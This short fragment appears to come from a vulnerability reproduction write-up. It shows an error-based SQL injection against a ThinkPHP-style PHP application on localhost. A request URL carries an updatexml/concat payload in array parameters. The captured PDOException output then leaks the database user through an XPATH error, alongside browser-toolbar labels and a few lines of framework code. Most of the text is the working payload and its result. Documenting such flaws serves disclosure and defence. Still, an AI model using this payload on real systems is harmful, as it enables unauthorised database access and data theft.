 Load URL
http://127.0.0.1/index.php/index/index/testsql?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'chybeta@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();